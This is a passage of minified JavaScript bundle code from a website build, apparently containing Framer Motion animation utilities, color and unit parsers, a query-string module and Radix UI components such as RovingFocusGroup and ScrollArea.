0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}a=!1,o=!1,s.forEach(t=>t.complete()),s.clear()}function u(){s.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(a=!0)})}function h(){u(),l()}class c{constructor(t,e,i,n,r,s=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=n,this.element=r,this.isAsync=s}scheduleResolve(){this.isScheduled=!0,this.isAsync?(s.add(this),o||(o=!0,r.Wi.read(u),r.Wi.resolveKeyframes(l))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:n}=this;for(let r=0;r<t.length;r++)if(null===t[r]){if(0===r){let r=null==n?void 0:n.get(),s=t[t.length-1];if(void 0!==r)t[0]=r;else if(i&&e){let n=i.readValue(e,s);null!=n&&(t[0]=n)}void 0===t[0]&&(t[0]=s),n&&void 0===r&&n.set(t[0])}else t[r]=t[r-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),s.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,s.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}},19961:function(t,e,i){i.d(e,{G:function(){return o},M:function(){return a}});var n=i(99524),r=i(85928),s=i(50507);function o(t){return(0,n.H)(t.animate)||s.V.some(e=>(0,r.$)(t[e]))}function a(t){return!!(o(t)||t.variants)}},85928:function(t,e,i){i.d(e,{$:function(){return n}});function n(t){return"string"==typeof t||Array.isArray(t)}},7443:function(t,e,i){function n(t){let e=[{},{}];return null==t||t.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function r(t,e,i,r){if("function"==typeof e){let[s,o]=n(r);e=e(void 0!==i?i:t.custom,s,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[s,o]=n(r);e=e(void 0!==i?i:t.custom,s,o)}return e}i.d(e,{o:function(){return r}})},50507:function(t,e,i){i.d(e,{V:function(){return r},e:function(){return n}});let n=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],r=["initial",...n]},49356:function(t,e,i){i.d(e,{c:function(){return n}});let n={skipAnimations:!1,useManualTiming:!1}},88784:function(t,e,i){function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{cl:function(){return r},y4:function(){return n}})},49300:function(t,e,i){i.d(e,{u:function(){return n}});let n=(t,e,i)=>i>e?e:i<t?t:i},65367:function(t,e,i){i.d(e,{K:function(){return r},k:function(){return s}});var n=i(33565);let r=n.Z,s=n.Z},78327:function(t,e,i){i.d(e,{j:function(){return n}});let n="undefined"!=typeof document},92171:function(t,e,i){i.d(e,{P:function(){return n}});let n=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t)},46692:function(t,e,i){i.d(e,{W:function(){return n}});let n=t=>/^0[^.\s]+$/u.test(t)},21066:function(t,e,i){i.d(e,{t:function(){return n}});let n=(t,e,i)=>t+(e-t)*i},33565:function(t,e,i){i.d(e,{Z:function(){return n}});let n=t=>t},56063:function(t,e,i){i.d(e,{z:function(){return r}});let n=(t,e)=>i=>e(t(i)),r=(...t)=>t.reduce(n)},862:function(t,e,i){i.d(e,{Y:function(){return n}});let n=(t,e,i)=>{let n=e-t;return 0===n?1:(i-t)/n}},58116:function(t,e,i){i.d(e,{Y:function(){return s},p:function(){return r}});var n=i(23946);let r=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),s=t=>(0,n.C)(t)?t[t.length-1]||0:t},54688:function(t,e,i){i.d(e,{L:function(){return r}});var n=i(88784);class r{constructor(){this.subscriptions=[]}add(t){return(0,n.y4)(this.subscriptions,t),()=>(0,n.cl)(this.subscriptions,t)}notify(t,e,i){let n=this.subscriptions.length;if(n){if(1===n)this.subscriptions[0](t,e,i);else for(let r=0;r<n;r++){let n=this.subscriptions[r];n&&n(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},20103:function(t,e,i){i.d(e,{X:function(){return r},w:function(){return n}});let n=t=>1e3*t,r=t=>t/1e3},52982:function(t,e,i){i.d(e,{h:function(){return r}});var n=i(75271);function r(t){let e=(0,n.useRef)(null);return null===e.current&&(e.current=t()),e.current}},66889:function(t,e,i){i.d(e,{L:function(){return r}});var n=i(75271);let r=i(78327).j?n.useLayoutEffect:n.useEffect},90798:function(t,e,i){i.d(e,{R:function(){return n}});function n(t,e){return e?1e3/e*t:0}},83401:function(t,e,i){i.d(e,{BX:function(){return h},Hg:function(){return u}});var n=i(54688),r=i(90798),s=i(90259),o=i(27088);let a=t=>!isNaN(parseFloat(t)),l={current:void 0};class u{constructor(t,e={}){this.version="11.3.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=s.X.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=s.X.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=a(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new n.L);let i=this.events[t].add(e);return"change"===t?()=>{i(),o.Wi.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return l.current&&l.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let t=s.X.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||t-this.updatedAt>30)return 0;let e=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,r.R)(parseFloat(this.current)-parseFloat(this.prevFrameValue),e)}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function h(t,e){return new u(t,e)}},27632:function(t,e,i){i.d(e,{$:function(){return r}});var n=i(79294);let r={test:(0,i(77745).i)("#"),parse:function(t){let e="",i="",n="",r="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),n=t.substring(5,7),r=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),n=t.substring(3,4),r=t.substring(4,5),e+=e,i+=i,n+=n,r+=r),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(n,16),alpha:r?parseInt(r,16)/255:1}},transform:n.m.transform}},54812:function(t,e,i){i.d(e,{J:function(){return a}});var n=i(87315),r=i(41386),s=i(83277),o=i(77745);let a={test:(0,o.i)("hsl","hue"),parse:(0,o.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:o=1})=>"hsla("+Math.round(t)+", "+r.aQ.transform((0,s.Nw)(e))+", "+r.aQ.transform((0,s.Nw)(i))+", "+(0,s.Nw)(n.Fq.transform(o))+")"}},69911:function(t,e,i){i.d(e,{$:function(){return a}});var n=i(83277),r=i(27632),s=i(54812),o=i(79294);let a={test:t=>o.m.test(t)||r.$.test(t)||s.J.test(t),parse:t=>o.m.test(t)?o.m.parse(t):s.J.test(t)?s.J.parse(t):r.$.parse(t),transform:t=>(0,n.HD)(t)?t:t.hasOwnProperty("red")?o.m.transform(t):s.J.transform(t)}},79294:function(t,e,i){i.d(e,{m:function(){return u}});var n=i(49300),r=i(87315),s=i(83277),o=i(77745);let a=t=>(0,n.u)(0,255,t),l={...r.Rx,transform:t=>Math.round(a(t))},u={test:(0,o.i)("rgb","red"),parse:(0,o.d)("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:n=1})=>"rgba("+l.transform(t)+", "+l.transform(e)+", "+l.transform(i)+", "+(0,s.Nw)(r.Fq.transform(n))+")"}},77745:function(t,e,i){i.d(e,{d:function(){return s},i:function(){return r}});var n=i(83277);let r=(t,e)=>i=>!!((0,n.HD)(i)&&n.mj.test(i)&&i.startsWith(t)||e&&!(0,n.Rw)(i)&&Object.prototype.hasOwnProperty.call(i,e)),s=(t,e,i)=>r=>{if(!(0,n.HD)(r))return r;let[s,o,a,l]=r.match(n.KP);return{[t]:parseFloat(s),[e]:parseFloat(o),[i]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},64941:function(t,e,i){i.d(e,{h:function(){return l}});var n=i(28610),r=i(83277);let s=new Set(["brightness","contrast","saturate","opacity"]);function o(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[n]=i.match(r.KP)||[];if(!n)return t;let o=i.replace(n,""),a=s.has(e)?1:0;return n!==i&&(a*=100),e+"("+a+o+")"}let a=/\b([a-z-]*)\(.*?\)/gu,l={...n.P,getAnimatableNone:t=>{let e=t.match(a);return e?e.map(o).join(" "):t}}},28610:function(t,e,i){i.d(e,{P:function(){return d},V:function(){return l}});var n=i(69911),r=i(83277);let s="number",o="color",a=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function l(t){let e=t.toString(),i=[],r={color:[],number:[],var:[]},l=[],u=0,h=e.replace(a,t=>(n.$.test(t)?(r.color.push(u),l.push(o),i.push(n.$.parse(t))):t.startsWith("var(")?(r.var.push(u),l.push("var"),i.push(t)):(r.number.push(u),l.push(s),i.push(parseFloat(t))),++u,"${}")).split("${}");return{values:i,split:h,indexes:r,types:l}}function u(t){return l(t).values}function h(t){let{split:e,types:i}=l(t),a=e.length;return t=>{let l="";for(let u=0;u<a;u++)if(l+=e[u],void 0!==t[u]){let e=i[u];e===s?l+=(0,r.Nw)(t[u]):e===o?l+=n.$.transform(t[u]):l+=t[u]}return l}}let c=t=>"number"==typeof t?0:t,d={test:function(t){var e,i;return isNaN(t)&&(0,r.HD)(t)&&((null===(e=t.match(r.KP))||void 0===e?void 0:e.length)||0)+((null===(i=t.match(r.dA))||void 0===i?void 0:i.length)||0)>0},parse:u,createTransformer:h,getAnimatableNone:function(t){let e=u(t);return h(t)(e.map(c))}}},87315:function(t,e,i){i.d(e,{Fq:function(){return s},Rx:function(){return r},bA:function(){return o}});var n=i(49300);let r={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},s={...r,transform:t=>(0,n.u)(0,1,t)},o={...r,default:1}},41386:function(t,e,i){i.d(e,{$C:function(){return h},RW:function(){return s},aQ:function(){return o},px:function(){return a},vh:function(){return l},vw:function(){return u}});var n=i(83277);let r=t=>({test:e=>(0,n.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),s=r("deg"),o=r("%"),a=r("px"),l=r("vh"),u=r("vw"),h={...o,parse:t=>o.parse(t)/100,transform:t=>o.transform(100*t)}},83277:function(t,e,i){i.d(e,{HD:function(){return a},KP:function(){return r},Nw:function(){return n},Rw:function(){return l},dA:function(){return s},mj:function(){return o}});let n=t=>Math.round(1e5*t)/1e5,r=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,s=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,o=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu;function a(t){return"string"==typeof t}function l(t){return null==t}},33284:function(t,e,i){i.d(e,{K:function(){return l}});var n=i(83401),r=i(77601),s=i(88784);class o extends n.Hg{constructor(){super(...arguments),this.output=[],this.counts=new Map}add(t){let e=(0,r.p)(t);if(!e)return;let i=this.counts.get(e)||0;this.counts.set(e,i+1),0===i&&(this.output.push(e),this.update());let n=!1;return()=>{if(n)return;n=!0;let t=this.counts.get(e)-1;this.counts.set(e,t),0===t&&((0,s.cl)(this.output,e),this.update())}}update(){this.set(this.output.length?this.output.join(", "):"auto")}}var a=i(20340);function l(t,e){var i,n;if(!t.applyWillChange)return;let r=t.getValue("willChange");if(r||(null===(i=t.props.style)||void 0===i?void 0:i.willChange)||(r=new o("auto"),t.addValue("willChange",r)),n=r,(0,a.i)(n)&&n.add)return r.add(e)}},77601:function(t,e,i){i.d(e,{p:function(){return o}});var n=i(85236),r=i(35844),s=i(12992);function o(t){return s.G.has(t)?"transform":n.t.has(t)?(0,r.D)(t):void 0}},20340:function(t,e,i){i.d(e,{i:function(){return n}});let n=t=>!!(t&&t.getVelocity)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7173-0956ddb140f16432.js
body_size: 8209
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="350d3ab5-9cfc-4aea-8367-ca7a76ff819d",e._sentryDebugIdIdentifier="sentry-dbid-350d3ab5-9cfc-4aea-8367-ca7a76ff819d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7173],{37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,o){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var l=/\+/g;e=e.split(r);var a=1e3;o&&"number"==typeof o.maxKeys&&(a=o.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var s=0;s<u;++s){var c,d,f,p,v=e[s].replace(l,"%20"),m=v.indexOf(n);(m>=0?(c=v.substr(0,m),d=v.substr(m+1)):(c=v,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(p):i[f]=[i[f],p]:i[f]=p}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,l,a){return(i=i||"&",l=l||"=",null===e&&(e=void 0),"object"==typeof e)?n(o(e),function(o){var a=encodeURIComponent(t(o))+l;return r(e[o])?n(e[o],function(e){return a+encodeURIComponent(t(e))}).join(i):a+encodeURIComponent(t(e[o]))}).join(i):a?encodeURIComponent(t(a))+l+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}},l=!0;try{t[e](i,i.exports,n),l=!1}finally{l&&delete r[e]}return i.exports}n.ab="//";var o={};o.decode=o.parse=n(815),o.encode=o.stringify=n(577),e.exports=o}()},69308:function(e,t,r){"use strict";function n(e,[t,r]){return Math.min(r,Math.max(t,e))}r.d(t,{u:function(){return n}})},95061:function(e,t,r){"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{M:function(){return n}})},58958:function(e,t,r){"use strict";r.d(t,{B:function(){return u}});var n=r(75271),o=r(53405),i=r(95285),l=r(6875),a=r(52676);function u(e){let t=e+"CollectionProvider",[r,u]=(0,o.b)(t),[s,c]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(s,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=c(f,r),u=(0,i.e)(t,o.collectionRef);return(0,a.jsx)(l.g7,{ref:u,children:n})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",h=n.forwardRef((e,t)=>{let{scope:r,children:o,...u}=e,s=n.useRef(null),d=(0,i.e)(t,s),f=c(v,r);return n.useEffect(()=>(f.itemMap.set(s,{ref:s,...u}),()=>void f.itemMap.delete(s))),(0,a.jsx)(l.g7,{[m]:"",ref:d,children:o})});return h.displayName=v,[{Provider:d,Slot:p,ItemSlot:h},function(t){let r=c(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}},53405:function(e,t,r){"use strict";r.d(t,{b:function(){return l},k:function(){return i}});var n=r(75271),o=r(52676);function i(e,t){let r=n.createContext(t);function i(e){let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})}return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;function u(t){let{scope:r,children:i,...u}=t,s=r?.[e][a]||l,c=n.useMemo(()=>u,Object.values(u));return(0,o.jsx)(s.Provider,{value:c,children:i})}return r=[...r,i],u.displayName=t+"Provider",[u,function(r,o){let u=o?.[e][a]||l,s=n.useContext(u);if(s)return s;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},90386:function(e,t,r){"use strict";r.d(t,{gm:function(){return i}});var n=r(75271);r(52676);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},51347:function(e,t,r){"use strict";r.d(t,{M:function(){return u}});var n,o=r(75271),i=r(3803),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,r]=o.useState(l());return(0,i.b)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},98832:function(e,t,r){"use strict";r.d(t,{z:function(){return a}});var n=r(75271),o=r(30967),i=r(95285),l=r(3803),a=e=>{let t,r;let{present:a,children:s}=e,c=function(e){var t,r;let[i,a]=n.useState(),s=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>r[e][t]??e,t));return n.useEffect(()=>{let e=u(s.current);d.current="mounted"===f?e:"none"},[f]),(0,l.b)(()=>{let t=s.current,r=c.current;if(r!==e){let n=d.current,o=u(t);e?p("MOUNT"):"none"===o||t?.display==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(i){let e=e=>{let t=u(s.current).includes(e.animationName);e.target===i&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=u(s.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}p("ANIMATION_END")},[i,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(s.current=getComputedStyle(e)),a(e)},[])}}(a),d="function"==typeof s?s({present:c.isPresent}):n.Children.only(s),f=(0,i.e)(c.ref,(t=Object.getOwnPropertyDescriptor(d.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.ref:(t=Object.getOwnPropertyDescriptor(d,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.props.ref:d.props.ref||d.ref);return"function"==typeof s||c.isPresent?n.cloneElement(d,{ref:f}):null};function u(e){return e?.animationName||"none"}a.displayName="Presence"},74087:function(e,t,r){"use strict";r.d(t,{WV:function(){return a},jH:function(){return u}});var n=r(75271),o=r(30967),i=r(6875),l=r(52676),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function u(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},13995:function(e,t,r){"use strict";r.d(t,{Pc:function(){return x},ck:function(){return I},fC:function(){return A}});var n=r(75271),o=r(95061),i=r(58958),l=r(95285),a=r(53405),u=r(51347),s=r(74087),c=r(67845),d=r(3422),f=r(90386),p=r(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},h="RovingFocusGroup",[w,b,g]=(0,i.B)(h),[y,x]=(0,a.b)(h,[g]),[S,R]=y(h),C=n.forwardRef((e,t)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:t})})}));C.displayName=h;var E=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:i,loop:a=!1,dir:u,currentTabStopId:h,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:g,onEntryFocus:y,preventScrollOnEntryFocus:x=!1,...R}=e,C=n.useRef(null),E=(0,l.e)(t,C),T=(0,f.gm)(u),[j=null,N]=(0,d.T)({prop:h,defaultProp:w,onChange:g}),[A,I]=n.useState(!1),M=(0,c.W)(y),D=b(r),_=n.useRef(!1),[L,O]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return e.addEventListener(v,M),()=>e.removeEventListener(v,M)},[M]),(0,p.jsx)(S,{scope:r,orientation:i,dir:T,loop:a,currentTabStopId:j,onItemFocus:n.useCallback(e=>N(e),[N]),onItemShiftTab:n.useCallback(()=>I(!0),[]),onFocusableItemAdd:n.useCallback(()=>O(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>O(e=>e-1),[]),children:(0,p.jsx)(s.WV.div,{tabIndex:A||0===L?-1:0,"data-orientation":i,...R,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{_.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let t=!_.current;if(e.target===e.currentTarget&&t&&!A){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable);P([e.find(e=>e.active),e.find(e=>e.id===j),...e].filter(Boolean).map(e=>e.ref.current),x)}}_.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>I(!1))})})}),T="RovingFocusGroupItem",j=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:i=!0,active:l=!1,tabStopId:a,...c}=e,d=(0,u.M)(),f=a||d,v=R(T,r),m=v.currentTabStopId===f,h=b(r),{onFocusableItemAdd:g,onFocusableItemRemove:y}=v;return n.useEffect(()=>{if(i)return g(),()=>y()},[i,g,y]),(0,p.jsx)(w.ItemSlot,{scope:r,id:f,focusable:i,active:l,children:(0,p.jsx)(s.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,r){var n;let o=(n=e.key,"rtl"!==r?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return N[o]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=h().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)o.reverse();else if("prev"===t||"next"===t){var r,n;"prev"===t&&o.reverse();let i=o.indexOf(e.currentTarget);o=v.loop?(r=o,n=i+1,r.map((e,t)=>r[(n+t)%r.length])):o.slice(i+1)}setTimeout(()=>P(o))}})})})});j.displayName=T;var N={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function P(e,t=!1){let r=document.activeElement;for(let n of e)if(n===r||(n.focus({preventScroll:t}),document.activeElement!==r))return}var A=C,I=j},7069:function(e,t,r){"use strict";r.d(t,{Ns:function(){return q},fC:function(){return X},gb:function(){return R},l_:function(){return B},q4:function(){return _}});var n=r(75271),o=r(74087),i=r(98832),l=r(53405),a=r(95285),u=r(67845),s=r(90386),c=r(3803),d=r(69308),f=r(95061),p=r(52676),v="ScrollArea",[m,h]=(0,l.b)(v),[w,b]=m(v),g=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:i="hover",dir:l,scrollHideDelay:u=600,...c}=e,[d,f]=n.useState(null),[v,m]=n.useState(null),[h,b]=n.useState(null),[g,y]=n.useState(null),[x,S]=n.useState(null),[R,C]=n.useState(0),[E,T]=n.useState(0),[j,N]=n.useState(!1),[P,A]=n.useState(!1),I=(0,a.e)(t,e=>f(e)),M=(0,s.gm)(l);return(0,p.jsx)(w,{scope:r,type:i,dir:M,scrollHideDelay:u,scrollArea:d,viewport:v,onViewportChange:m,content:h,onContentChange:b,scrollbarX:g,onScrollbarXChange:y,scrollbarXEnabled:j,onScrollbarXEnabledChange:N,scrollbarY:x,onScrollbarYChange:S,scrollbarYEnabled:P,onScrollbarYEnabledChange:A,onCornerWidthChange:C,onCornerHeightChange:T,children:(0,p.jsx)(o.WV.div,{dir:M,...c,ref:I,style:{position:"relative","--radix-scroll-area-corner-width":R+"px","--radix-scroll-area-corner-height":E+"px",...e.style}})})});g.displayName=v;var y="ScrollAreaViewport",x=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:i,nonce:l,...u}=e,s=b(y,r),c=n.useRef(null),d=(0,a.e)(t,c,s.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:l}),(0,p.jsx)(o.WV.div,{"data-radix-scroll-area-viewport":"",...u,ref:d,style:{overflowX:s.scrollbarXEnabled?"scroll":"hidden",overflowY:s.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:s.onContentChange,style:{minWidth:"100%",display:"table"},children:i})})]})});x.displayName=y;var S="ScrollAreaScrollbar",R=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=b(S,e.__scopeScrollArea),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:a}=i,u="horizontal"===e.orientation;return n.useEffect(()=>(u?l(!0):a(!0),()=>{u?l(!1):a(!1)}),[u,l,a]),"hover"===i.type?(0,p.jsx)(C,{...o,ref:t,forceMount:r}):"scroll"===i.type?(0,p.jsx)(E,{...o,ref:t,forceMount:r}):"auto"===i.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"always"===i.type?(0,p.jsx)(j,{...o,ref:t}):null});R.displayName=S;var C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=b(S,e.__scopeScrollArea),[a,u]=n.useState(!1);return n.useEffect(()=>{let e=l.scrollArea,t=0;if(e){let 